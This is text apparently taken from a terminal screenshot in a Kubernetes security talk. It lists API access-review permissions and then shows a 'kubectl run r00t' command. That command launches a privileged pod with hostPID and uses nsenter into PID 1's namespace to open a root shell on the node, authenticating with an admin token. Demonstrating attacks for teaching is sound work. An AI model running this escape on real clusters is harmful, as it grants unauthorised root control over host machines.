 baerli@t470p: ~/tmp/kubernetes_talk/condignum
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
------------------------------------------------------------
~/tmp/kubernetes_talk/condignum Ξ kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"n
ame":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"privilege
d":true}}]}}' --server https://172.16.146.130:8443 --token $tokenAdmin --certificate-authority ./ca.crt
Johannes Bär